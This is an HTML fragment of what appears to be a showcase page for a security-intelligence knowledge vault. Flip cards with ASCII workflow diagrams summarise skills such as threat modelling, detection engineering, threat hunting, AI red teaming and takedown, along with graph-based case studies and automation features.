      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Intelligence Requirements &amp; RFI</h3><p>Turn incoming questions into defensible answers: standing intelligence requirements, a scoped request lifecycle, and an answer structure that keeps evidence separate from assessment. <strong>Purpose:</strong> answer the question actually asked, with reasoning visible and remediation ordered so the recipient can act without another round trip.</p><div class="tags"><span class="tag a">Requirements</span><span class="tag b">RFI Lifecycle</span><span class="tag c">Evidence First</span></div></div><div class="face back"><div class="back-title">Intelligence Requirements &amp; RFI</div><pre class="schema">   [question in]
         |
         v
+----------------+
| scope: restate |
| + decision at  |
| stake          |
+-------+--------+
        v
   answerable?
   |         |
  yes        no
   |         +-> [gap named]
   v
+----------------+
| evidence       |
| facts, cited   |
+-------+--------+
        v
+----------------+
| assessment +   |
| confidence     |
+-------+--------+
        v
+----------------+
| remediations   |
| ordered        |
+----------------+</pre></div></div></div><div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🏛️</span><h3>Threat Modeling</h3><p>Model a system’s attack surface with the framework that fits the job — STRIDE / STRIDE-LM, PASTA, VAST, OCTAVE, and LINDDUN for privacy — with a selection guide and combination patterns. <strong>Purpose:</strong> design weaknesses surface at the design stage, where they are cheapest to fix and easiest to prevent.</p><div class="tags"><span class="tag a">STRIDE</span><span class="tag b">PASTA</span><span class="tag c">LINDDUN</span></div></div><div class="face back"><div class="back-title">Threat Modeling</div><pre class="schema">   [system design]
          |
          v
+------------------+
| decompose        |
| assets . flows   |
| trust boundaries |
+--------+---------+
         v
+------------------+
| framework fit    |
| STRIDE . PASTA   |
| LINDDUN . VAST   |
+--------+---------+
         v
+------------------+
| enumerate        |
| threats on DFD   |
+--------+---------+
         v
 [ranked mitigations]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">📉</span><h3>Risk Assessment</h3><p>Quantify security risk in financial terms — FAIR factor analysis, Monte Carlo and Beta-PERT simulation, FMEA, and governance mapping to NIST RMF and ISO 27005. <strong>Purpose:</strong> turn a vague sense of exposure into a defensible loss distribution that leadership can prioritise and budget against.</p><div class="tags"><span class="tag a">FAIR</span><span class="tag b">Monte Carlo</span><span class="tag c">NIST RMF</span></div></div><div class="face back"><div class="back-title">Risk Assessment</div><pre class="schema">   [risk scenario]
          |
          v
+------------------+
| FAIR factors     |
| freq x magnitude |
+--------+---------+
         v
+------------------+
| Monte Carlo      |
| Beta-PERT        |
| 10k+ simulations |
+--------+---------+
         v
+------------------+
| loss exceedance  |
| curve            |
+--------+---------+
         v
 [budgetable decision]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🛡️</span><h3>Detection Engineering</h3><p>Author and tune detection rules with a full reference library: query language, field paths, LOLBin / GTFOBin patterns, ATT&CK coverage maps, and quality metrics. <strong>Purpose:</strong> ship high-fidelity detections that catch attacker behavior while keeping false positives low enough to stay trusted.</p><div class="tags"><span class="tag a">Rules</span><span class="tag b">Hunting</span><span class="tag c">Tuning</span></div></div><div class="face back"><div class="back-title">Detection Engineering</div><pre class="schema"> [intel / hunt finding]
           |
           v
+-------------------+
| behaviour ->      |
| query logic       |
+---------+---------+
          v
+-------------------+
| field mapping     |
| per log source    |
+---------+---------+
          v
+-------------------+  noisy
| FP baseline +     |------+
| suppression       |<-----+
+---------+---------+ tune
          v
   [production rule]
     ATT&CK-tagged</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Identity-Plane Detection</h3><p>Detect attacks on the identity layer — device-code phishing, adversary-in-the-middle token theft, illicit mailbox rules, and OAuth consent abuse — across sign-in, audit, and identity-provider logs. <strong>Purpose:</strong> cover the plane where a large share of modern intrusions begin, with the fields, error codes, and false-positive sources mapped in advance.</p><div class="tags"><span class="tag a">Sign-in Logs</span><span class="tag b">Audit / SSO</span><span class="tag c">AiTM &amp; Consent</span></div></div><div class="face back"><div class="back-title">Identity-Plane Detection</div><pre class="schema"> [identity telemetry]
 sign-in . audit . IdP
          |
          v
+------------------+
| attack class     |
| device-code      |
| AiTM . consent   |
+--------+---------+
         v
+------------------+
| field + error    |
| code mapping     |
+--------+---------+
         v
+------------------+ benign
| baseline apps +  |-----+
| own egress ASN   |<----+
+--------+---------+ tune
         v
  [rule + FP notes]</pre></div></div></div><div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Detection Efficacy &amp; Coverage</h3><p>Measure whether a detection portfolio works from analyst outcomes on the alerts it produced: precision per rule, where volume concentrates, tune-suppress-retire decisions, and whether a mapped technique is genuinely alive. <strong>Purpose:</strong> aim tuning at the rules consuming the analyst budget, and keep coverage claims honest.</p><div class="tags"><span class="tag a">Precision</span><span class="tag b">Tuning</span><span class="tag c">Coverage</span></div></div><div class="face back"><div class="back-title">Detection Efficacy &amp; Coverage</div><pre class="schema"> [alerts + verdicts]
         |
         v
+------------------+
| precision per    |
| rule (outcomes)  |
+--------+---------+
         v
+------------------+
| volume concentr. |
| top-N burden     |
+--------+---------+
         v
   tune . suppress
   retire . keep
         |
         v
+------------------+
| coverage: intel  |
| -> technique ->  |
| rule -> liveness |
+--------+---------+
         v
   [gap findings]</pre></div></div></div><div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🎯</span><h3>Threat Hunting</h3><p>Hypothesis-driven proactive hunting across endpoint, network, and log telemetry — a structured hunt loop, scenario decision trees, query banks, and a findings-to-detection feedback path. <strong>Purpose:</strong> surface adversary activity that slipped past existing alerts, and turn a repeatable hunt into a permanent detection.</p><div class="tags"><span class="tag a">Hunt Loop</span><span class="tag b">Hypotheses</span><span class="tag c">Query Banks</span></div></div><div class="face back"><div class="back-title">Threat Hunting</div><pre class="schema"> [hypothesis]  ATT&CK-anchored
       |
       v
+----------------+
| scope data     |
| endpoint . net |
| log telemetry  |
+-------+--------+
        v
+----------------+
| query banks    |
| stack. cluster |
+-------+--------+
        v
    findings?
    |        |
   yes       no
    |        +--> [document null]
    v
+----------------+
| escalate + new |
| detection rule |
+----------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Compromise Assessment</h3><p>A bounded, retrospective sweep of an entire estate — standardised hunt packs per platform, scoped exclusions, staggered collection, and an audience-structured report. <strong>Purpose:</strong> tell a decision-maker whether the estate is compromised now or was compromised undetected, with the coverage and retention limits that bound the answer stated up front.</p><div class="tags"><span class="tag a">Whole Estate</span><span class="tag b">Forensic Sweep</span><span class="tag c">Assessment</span></div></div><div class="face back"><div class="back-title">Compromise Assessment</div><pre class="schema"> [engagement scope]
         |
         v
+------------------+
| coverage check   |
| + exclusion list |
+--------+---------+
         v
+------------------+
| standard hunt    |
| pack per OS      |
+--------+---------+
         v
+------------------+
| staggered        |
| collection       |
+---+----------+---+
    |          |
    v          v
[live find] [sweep data]
 handover       |
 immediate      v
         +--------------+
         | findings +   |
         | nulls, ATT&amp;CK|
         +------+-------+
                v
        [report + limits]</pre></div></div></div><div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧩</span><h3>Vulnerability Research</h3><p>Audit, fuzz, and develop PoCs against binaries, with findings and patches documented. <strong>Purpose:</strong> surface weaknesses before an attacker does and prove them with a working PoC, so fixes are prioritised on real, demonstrated risk.</p><div class="tags"><span class="tag a">Fuzzing</span><span class="tag b">PoC</span><span class="tag w">Patch</span></div></div><div class="face back"><div class="back-title">Vulnerability Research</div><pre class="schema">  [target binary]
         |
         v
+----------------+
| audit surface  |
| parsers. input |
+-------+--------+
         v
+----------------+
| fuzz harness   |
| coverage-led   |
+-------+--------+
         v
+----------------+
| triage crashes |
| exploitable?   |
+-------+--------+
         v
+----------------+
| PoC + patch    |
+-------+--------+
         v
 [coordinated disclosure]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🔁</span><h3>Autonomous Code Audit</h3><p>Loop a whitebox audit across a whole codebase: enumerate every component, generate candidate findings at each altitude from whole-project to single function, then adversarially verify each one against the raw source before it counts. <strong>Purpose:</strong> surface far more real, proven vulnerabilities than a single pass, with a coverage ledger showing every component was examined and a verify step that filters out false positives.</p><div class="tags"><span class="tag a">Whitebox</span><span class="tag b">Verify</span><span class="tag c">Coverage</span></div></div><div class="face back"><div class="back-title">Autonomous Code Audit</div><pre class="schema">  [source tree]
       |
       v
+----------------+
| enumerate all  |
| components     |
+-------+--------+
        v
+----------------+
| generate (raw) |
| every altitude |
+-------+--------+
        v
+----------------+
| judge / refute |
| from raw       |
+-------+--------+
        v
+----------------+
| live-verify    |
| survivors      |
+-------+--------+
        v
+----------------+
| ledger + loop  |
| until dry      |
+-------+--------+
        v
 [coordinated disclosure]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">⚙️</span><h3>Agentic Engineering</h3><p>Patterns for building agentic systems and agentic SOC workflows — RAG infrastructure, token/cost optimisation, state and reliability design. <strong>Purpose:</strong> scale analyst work with automation that stays reliable and affordable as volume grows.</p><div class="tags"><span class="tag c">Agents</span><span class="tag b">RAG</span><span class="tag a">SOC</span></div></div><div class="face back"><div class="back-title">Agentic Engineering</div><pre class="schema">      [task]
         |
         v
+--------------+
| orchestrate  |
| plan . route |
+------+-------+
       v
+--------------+   +-----------+
| agent loop   |<->| tools     |
| act. observe |   | RAG . MCP |
+------+-------+   +-----------+
       v
+--------------+
| state +      |
| guardrails   |
+------+-------+
       v
 [auditable output]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧱</span><h3>Agent Runtime Isolation</h3><p>Map where an agent's actions are actually constrained — prompt rules, tool schemas, in-server guards, kernel confinement, egress policy — and which of those layers still hold once the agent's context is captured. <strong>Purpose:</strong> judge an agent runtime by what its containment survives before trusting it with untrusted content.</p><div class="tags"><span class="tag a">Sandboxing</span><span class="tag c">Egress Policy</span><span class="tag b">Containment</span></div></div><div class="face back"><div class="back-title">Agent Runtime Isolation</div><pre class="schema">   [agent runtime]
         |
         v
+---------------------+
| layer map           |
| prompt . schema     |
| guard . kernel      |
+----------+----------+
           v
+---------------------+
| which layers hold   |
| under capture       |
+----------+----------+
           v
+---------------------+
| egress default-deny |
| credential custody  |
+----------+----------+
           v
+---------------------+
| escape test         |
+----------+----------+
           v
 [containment verdict]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧪</span><h3>AI Security & Red Teaming</h3><p>Defensive AI architecture (lethal trifecta, taint tracking, MCP attack classes), ML/NLP foundations for red teaming, and IoPC detection taxonomy. <strong>Purpose:</strong> as attackers begin to target LLMs and agents, harden AI systems and pressure-test them the way a real adversary would.</p><div class="tags"><span class="tag w">Prompt Injection</span><span class="tag a">MCP</span><span class="tag c">IoPC</span></div></div><div class="face back"><div class="back-title">AI Security & Red Teaming</div><pre class="schema">  [AI system target]
           |
           v
+-------------------+
| surface map       |
| prompts. RAG. MCP |
| tools . memory    |
+---------+---------+
          v
+-------------------+
| attack classes    |
| injection . exfil |
| tool abuse        |
+---------+---------+
          v
+-------------------+
| lethal-trifecta   |
| check + taint     |
+---------+---------+
          v
  [hardening report]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Uncensored-Model Detection</h3><p>A four-layer detector that identifies open-weight language models whose safety alignment has been stripped or weakened, and attributes how it was done, reading published provenance, weight-space geometry, activation-space probes, and behavioral benchmarks. <strong>Purpose:</strong> as safety-removed models spread across research hosts and criminal services, defenders can tell whether an unknown model has had its guardrails removed and by which method, then flag, attribute, and monitor it.</p><div class="tags"><span class="tag a">4-Layer Detector</span><span class="tag b">Model Forensics</span><span class="tag c">Method Attribution</span></div></div><div class="face back"><div class="back-title">Uncensored-Model Detection</div><pre class="schema">  [ unknown model ]
          |
          v
+-------------------+
| L1 provenance     |
+---------+---------+
          v
+-------------------+
| L2 weight-space   |
+---------+---------+
          v
+-------------------+
| L3 activation     |
+---------+---------+
          v
+-------------------+
| L4 behavioral     |
+---------+---------+
          v
 [ verdict + method ]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">⚖️</span><h3>AI Governance &amp; Compliance</h3><p>Maps security-testing and red-team work to the regulation that now governs it: which compliance frameworks accept autonomous / AI-driven pentest evidence and which still require a credentialed human, plus the legislation that mandates adversarial testing of AI systems — EU AI Act, NIST AI RMF, and ISO/IEC 42001 — with clause references verified against primary sources. <strong>Purpose:</strong> so a red-team or pentest result lands as audit-ready evidence in the right regulatory frame, and AI systems are tested to the standard the law now expects.</p><div class="tags"><span class="tag a">EU AI Act</span><span class="tag b">NIST AI RMF</span><span class="tag c">ISO 42001</span></div></div><div class="face back"><div class="back-title">AI Governance & Compliance</div><pre class="schema">  [red-team / pentest
      evidence]
          |
          v
+------------------+
| framework map    |
| EU AI Act        |
| NIST AI RMF      |
| ISO/IEC 42001    |
+--------+---------+
         v
+------------------+
| acceptance matrix|
| AI-driven vs     |
| human-credential |
+--------+---------+
         v
 [audit-ready package]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Digital Risk Protection</h3><p>Monitor and triage external exposure — lookalike domains, leaked credentials and documents, exposed services, and brand or executive impersonation — with a graded verdict per finding. <strong>Purpose:</strong> catch what is visible from the outside before it gets used, and route each finding with the evidence its response path requires.</p><div class="tags"><span class="tag a">Exposure</span><span class="tag b">Brand</span><span class="tag c">Triage</span></div></div><div class="face back"><div class="back-title">Digital Risk Protection</div><pre class="schema">  [external signal]
         |
         v
+-----------------+
| classify family |
| phish . leak    |
| exposure. brand |
+--------+--------+
         v
+-----------------+
| verify live +   |
| verify ownership|
+--------+--------+
         v
  graded verdict
         |
         v
+-----------------+
| evidence per    |
| response path   |
+--------+--------+
         v
 [route: takedown
  reset . rotate]</pre></div></div></div><div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🛠️</span><h3>Remediation & Takedown</h3><p>Platform takedown and remediation matrices for fake profiles, phishing domains, and leaked-credential scenarios. <strong>Purpose:</strong> move from finding a threat to removing it, with the right contact, evidence package, and escalation path mapped out in advance.</p><div class="tags"><span class="tag w">Takedown</span><span class="tag a">Remediation</span></div></div><div class="face back"><div class="back-title">Remediation & Takedown</div><pre class="schema"> [confirmed threat]
         |
         v
+-----------------+
| classify        |
| profile. domain |
| leaked creds    |
+--------+--------+
         v
+-----------------+
| evidence pack   |
| per platform    |
+--------+--------+
         v
+-----------------+
| submit +        |
| escalation path |
+--------+--------+
         v
 [removal verified]</pre></div></div></div>
    </div>
  </section>

  <!-- DOMAIN CASE STUDIES -->
  <section id="case-studies">
    <div class="section-head">
      <h2><span class="bar"></span>Domain Case Studies</h2>
      <p>A single graph ontology — entities as nodes, their interactions as edges — carried across separate threat domains and applied to real investigative datasets. Each domain below marks where that one modelling discipline produced the finding, so the method is evidenced on live material rather than described in the abstract.</p>
    </div>
    <div class="card-grid">
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Traffic as Graph</h3><p>Network flow modelled as structure alone, where the shape of who talks to whom separates command-and-control from ordinary traffic even when the payload is encrypted. <strong>Purpose:</strong> classify malicious infrastructure from topology rather than content, so detection holds up when inspection is unavailable.</p><div class="tags"><span class="tag a">Graph Theory</span><span class="tag b">C2</span><span class="tag c">Netflow</span></div></div><div class="face back"><div class="back-title">Traffic as Graph</div><pre class="schema"> [flow records]
    | tuples
    v
+------------------+
| BUILD GRAPH      |
| nodes = hosts    |
| edges = sessions |
+--------+---------+
         |
         v
+------------------+
| STRUCTURE ONLY   |
| degree / cycles  |
| fan-out shape    |
+--------+---------+
         |
         v
+------------------+
| C2 CANDIDATES    |
+--------+---------+
         v
   cluster + verdict</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Deception Telemetry</h3><p>Sensor corpora from deliberately exposed infrastructure, read through attacker command history and client-library fingerprints rather than source addresses. <strong>Purpose:</strong> turn raw sensor noise into a measured account of what adversaries actually attempt, stage by stage.</p><div class="tags"><span class="tag a">Honeynet</span><span class="tag b">Kill Chain</span><span class="tag c">Sensors</span></div></div><div class="face back"><div class="back-title">Deception Telemetry</div><pre class="schema"> [sensor corpus]
    |
    v
+----------+ +----------+
| COMMANDS | | CLIENT   |
| attacker | | library  |
| history  | | fingerpr |
+----+-----+ +-----+----+
     |             |
     +------+------+
            v
  +-------------------+
  | KILL-CHAIN STAGE  |
  | mapping           |
  +---------+---------+
            v
    measured attempt
    profile</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Phishing Infrastructure</h3><p>Kit internals, evasion logic and hosting neighbourhoods clustered into a single operator picture and followed as it changes over time. <strong>Purpose:</strong> attribute scattered pages to one operator, so remediation reaches the infrastructure behind them.</p><div class="tags"><span class="tag a">PhaaS</span><span class="tag b">Passive DNS</span><span class="tag c">Clustering</span></div></div><div class="face back"><div class="back-title">Phishing Infrastructure</div><pre class="schema"> [phishing page]
    |
    v
+------------------+
| KIT INTERNALS    |
| config variables |
| evasion logic    |
+--------+---------+
         |
         v
+------------------+
| HOSTING NEIGHBRS |
| passive DNS      |
+--------+---------+
         |
         v
+------------------+
| OPERATOR CLUSTER |
+--------+---------+
         v
   tracked over time</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Exploitation in the Wild</h3><p>Internet-facing exploitation attempts grouped by targeted service, source spread and dropper behaviour, including the checks droppers run to detect analysis environments. <strong>Purpose:</strong> separate a directed campaign from opportunistic background scanning before response effort is committed.</p><div class="tags"><span class="tag a">Exploits</span><span class="tag b">Campaigns</span><span class="tag c">Droppers</span></div></div><div class="face back"><div class="back-title">Exploitation in the Wild</div><pre class="schema"> [exploit attempts]
    |
    v
+------------------+
| GROUP BY SERVICE |
| + source spread  |
+--------+---------+
         |
         v
+------------------+
| DROPPER BEHAVIOUR|
| environment      |
| checks / payload |
+--------+---------+
         |
         v
+------------------+
| COORDINATED  vs  |
| BACKGROUND NOISE |
+------------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Detection from Traffic Shape</h3><p>Detection primitives derived from the geometry of traffic — scan symmetry, cadence, and the overlap between the rule sets of separate inspection engines. <strong>Purpose:</strong> ground rules in structural invariants, so they keep firing as payloads and tooling change underneath them.</p><div class="tags"><span class="tag a">Symmetry</span><span class="tag b">IDS / IPS</span><span class="tag c">Primitives</span></div></div><div class="face back"><div class="back-title">Detection from Traffic Shape</div><pre class="schema"> [observed traffic]
    |
    v
+------------------+
| GEOMETRY         |
| symmetry         |
| rhythm / cadence |
+--------+---------+
         |
         v
+------------------+
| RULE-SET OVERLAP |
| engine A vs B    |
+--------+---------+
         |
         v
+------------------+
| DETECTION        |
| PRIMITIVE        |
+------------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Routing-Scale Topology</h3><p>Whole-address-space mapping of network prefixes onto the autonomous systems that announce them, held as one navigable graph. <strong>Purpose:</strong> place any observed address in its routing and operator context while an investigation is still open.</p><div class="tags"><span class="tag a">ASN</span><span class="tag b">IPv4</span><span class="tag c">Topology</span></div></div><div class="face back"><div class="back-title">Routing-Scale Topology</div><pre class="schema"> [address space]
    |
    v
+------------------+
| PREFIX -> ASN    |
| resolution       |
+--------+---------+
         |
         v
+------------------+
| ROUTING GRAPH    |
| operator context |
+--------+---------+
         |
         v
   place an address
   in its context</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Micro-Targeted Campaigns</h3><p>Precision-built influence content read through its audience construction — the framing, claim selection and language choices that reveal which group a message was shaped to move. <strong>Purpose:</strong> recover the intended audience behind a campaign, so a response reaches the community actually being worked on.</p><div class="tags"><span class="tag a">Segmentation</span><span class="tag b">Narrative</span><span class="tag c">Targeting</span></div></div><div class="face back"><div class="back-title">Micro-Targeted Campaigns</div><pre class="schema"> [campaign content]
    |
    v
+------------------+
| SEMANTIC READ    |
| framing / claims |
| language choice  |
+--------+---------+
         |
         v
+------------------+
| DEPLOYMENT       |
| locale + hosting |
+--------+---------+
         |
         v
+------------------+
| AUDIENCE SEGMENT |
| intended target  |
+------------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Source & Amplification</h3><p>Network-scale mapping of content-sharing ecosystems, separating the small originating set from the much larger layer that recirculates it. <strong>Purpose:</strong> tell origin from echo, so effort concentrates on the nodes that actually seed a narrative.</p><div class="tags"><span class="tag a">Topology</span><span class="tag b">Amplification</span><span class="tag c">Provenance</span></div></div><div class="face back"><div class="back-title">Source & Amplification</div><pre class="schema"> [site corpus]
    |
    v
+------------------+
| CONTENT OVERLAP  |
| shared items     |
+--------+---------+
         |
         v
+------------------+
| SOURCE CORE      |
| originating set  |
+--------+---------+
         |
         v
+------------------+
| AMPLIFIER LAYER  |
| recirculation    |
+--------+---------+
         v
   origin vs echo</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Breach-Corpus Analysis</h3><p>Leaked credential and profile corpora read as structure — a mass dump partitioned by population, and invite trees reconstructed to find the accounts a network grew from. <strong>Purpose:</strong> turn a dumped dataset into an account of how a population was exposed and who stood at its origin.</p><div class="tags"><span class="tag a">Breach Corpora</span><span class="tag b">Invite Trees</span><span class="tag c">Exposure</span></div></div><div class="face back"><div class="back-title">Breach-Corpus Analysis</div><pre class="schema"> [leaked corpus]
    |
    v
+------------------+
| NORMALISE        |
| parse / dedupe   |
+--------+---------+
         |
         v
+------------------+
| PARTITION        |
| by population    |
+--------+---------+
         |
         v
+------------------+
| INVITE TREE      |
| seed accounts    |
+--------+---------+
         v
   exposure account</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Platform Vector Lifecycle</h3><p>One enumeration vector measured on a platform before and after it is closed, so the change in what an outsider could reach is evidenced rather than assumed. <strong>Purpose:</strong> show whether a platform fix actually reduced exposure, and how much reachable data a single vector was worth.</p><div class="tags"><span class="tag a">Longitudinal</span><span class="tag b">Enumeration</span><span class="tag c">Platform Risk</span></div></div><div class="face back"><div class="back-title">Platform Vector Lifecycle</div><pre class="schema"> [vector observed]
    |
    v
+------------------+
| BASELINE         |
| reachable set    |
| pre-fix          |
+--------+---------+
         |
   [ platform fix ]
         |
         v
+------------------+
| RE-MEASURE       |
| reachable set    |
| post-fix         |
+--------+---------+
         |
         v
+------------------+
| DELTA            |
| exposure change  |
+------------------+</pre></div></div></div>
    </div>
  </section>

  <!-- KNOWLEDGE & REFERENCE -->
  <section id="knowledge">
    <div class="section-head">
      <h2><span class="bar"></span>Reference Knowledge</h2>
      <p>Beyond skills, the vault carries curated reference material that analysts and agents draw on mid-investigation, kept as living summaries of concepts, patterns, and methodology. It puts hard-won context within reach at the moment of decision, so accuracy holds up under time pressure and never rides on memory alone.</p>
    </div>
    <div class="callout">
      <h3>A breadth of reference domains.</h3>
      <p>
        Summary-level knowledge spans malware behavior, threat-actor tradecraft, the evolving AI threat
        landscape, reverse-engineering fundamentals, detection reference material, agentic-SOC architecture,
        and defensive-AI patterns — plus an investigations index so prior work is never duplicated.
        Each is maintained as a digestible overview that points to deeper methodology when needed.
      </p>
      <div class="tags" style="margin-top:1rem;">
        <span class="tag a">Malware Behavior</span>
        <span class="tag b">Actor Tradecraft</span>
        <span class="tag c">AI Threat Landscape</span>
        <span class="tag a">RE Fundamentals</span>
        <span class="tag b">Detection Reference</span>
        <span class="tag c">Agentic-SOC Architecture</span>
        <span class="tag w">Defensive-AI Patterns</span>
        <span class="tag a">Investigations Index</span>
      </div>
    </div>
  </section>

  <!-- AUTOMATION / ORCHESTRATION -->
  <section id="automation">
    <div class="section-head">
      <h2><span class="bar"></span>Automation & Orchestration</h2>
      <p>The vault is wired for hands-off operation across machines and channels. Upkeep, sync, and routine collection run on their own, so the system stays current and consistent everywhere while analyst attention goes to the work that genuinely needs human judgement.</p>
    </div>
    <div class="card-grid">
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">☁️</span><h3>Scheduled Cloud Routines</h3><p>Recurring automated agents keep intelligence fresh and the vault tidy, digesting new threats and surfacing curation work on a schedule. <strong>Purpose:</strong> routine upkeep runs on its own, freeing analyst time for judgement and deep work.</p><div class="tags"><span class="tag a">Cron</span><span class="tag b">Hygiene</span></div></div><div class="face back"><div class="back-title">Cloud Routines</div><pre class="schema"> [cron schedule]
        |
        v
+----------------+
| cloud agents   |
| threat digest  |
| vault hygiene  |
| curation queue |
+-------+--------+
        v
+----------------+
| commit results |
| append-only    |
+-------+--------+
        v
 [fresh vault, no
  analyst time]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🔗</span><h3>Multi-Host Sync</h3><p>Git-versioned and synchronised across a host mesh with strict, linear, append-only discipline and signature-preserving history. <strong>Purpose:</strong> the same knowledge is available and trustworthy on every machine, with a tamper-evident record of every change.</p><div class="tags"><span class="tag c">Git</span><span class="tag a">Mesh</span></div></div><div class="face back"><div class="back-title">Multi-Host Sync</div><pre class="schema"> [commit on host A]
          |
          v
+-----------------+
| git push        |
| ff-only. linear |
| signed history  |
+--------+--------+
         v
+-----------------+
| fan-out pull    |
| to host mesh    |
+--------+--------+
         v
  [same knowledge
    everywhere]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">💬</span><h3>Remote Orchestration</h3><p>A command bot provides remote control-plane access to routing and operations from anywhere. <strong>Purpose:</strong> investigations can be launched and steered without sitting at the workstation, so response is never tied to one location.</p><div class="tags"><span class="tag b">Bot</span><span class="tag c">Control Plane</span></div></div><div class="face back"><div class="back-title">Remote Orchestration</div><pre class="schema"> [analyst, anywhere]
          |
          v
+-----------------+
| secure bot      |
| channel         |
+--------+--------+
         v
+-----------------+
| command router  |
| status. launch  |
| steer           |
+--------+--------+
         v
+-----------------+
| working hosts   |
+-----------------+</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧰</span><h3>Canonical Pipeline Scripts</h3><p>A single source of truth for pipeline scripts keeps automated and manual runs aligned. <strong>Purpose:</strong> results stay reproducible whoever runs them and however they are triggered.</p><div class="tags"><span class="tag a">Scripts</span><span class="tag w">Source of Truth</span></div></div><div class="face back"><div class="back-title">Pipeline Scripts</div><pre class="schema"> [one source of truth]
          |
          v
+------------------+
| versioned script |
| library          |
+----+--------+----+
     |        |
     v        v
+--------+ +--------+
| manual | | auto   |
| runs   | | runs   |
+---+----+ +----+---+
     \        /
      v      v
 [identical results]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon">🧠</span><h3>Multi-Model Routing</h3><p>A task-to-model routing layer picks the right engine per job across frontier APIs and local, offline models, matching capability, cost, and privacy to the work. <strong>Purpose:</strong> quality-critical work reaches the strongest model while bulk and sensitive tasks run locally, holding cost down and keeping private data in-house.</p><div class="tags"><span class="tag a">Frontier + Local</span><span class="tag b">Offline-capable</span><span class="tag c">Cost-aware</span></div></div><div class="face back"><div class="back-title">Multi-Model Routing</div><pre class="schema">  [task arrives]
         |
         v
+----------------+
| routing matrix |
| capability.    |
| cost. privacy  |
+---+--------+---+
    |        |
    v        v
+--------+ +---------+
| frontier| | local   |
| APIs    | | offline |
+----+---+ +----+----+
      \        /
       v      v
 [right model per job]</pre></div></div></div>
      <div class="card flip" tabindex="0" role="button" aria-expanded="false"><div class="flip-inner"><div class="face front"><span class="icon"></span><h3>Hybrid-Threat Fusion</h3><p>Links coordinated influence activity to the cyber infrastructure and actors behind it, building a source-cited evidence graph that keeps how-confident-it-is-coordinated separate from who-is-behind-it. <strong>Purpose:</strong> the narrative layer and the infrastructure layer are read as one case, so an influence campaign and the adversary operating it surface together, with every claim traceable to its source.</p><div class="tags"><span class="tag a">Narrative + Cyber</span><span class="tag b">MISP / DISARM</span><span class="tag c">Cited Attribution</span></div></div><div class="face back"><div class="back-title">Hybrid-Threat Fusion</div><pre class="schema"> [narrative signals]
        |
        v
+----------------+
| infra enrich   |
| pDNS/cert/VT   |
+----------------+
        |
        v
+----------------+
| cluster: shared|
| infrastructure |
+----------------+
        |
        v
+----------------+
| score:         |
| detection  vs  |
| attribution    |
+----------------+
        |
        v
+----------------+
| grounding gate |
| no uncited     |
| claim          |
+----------------+
        |
        v
 [MISP + DISARM
  event + report]</pre></div></div></div>
    </div>
  </section>

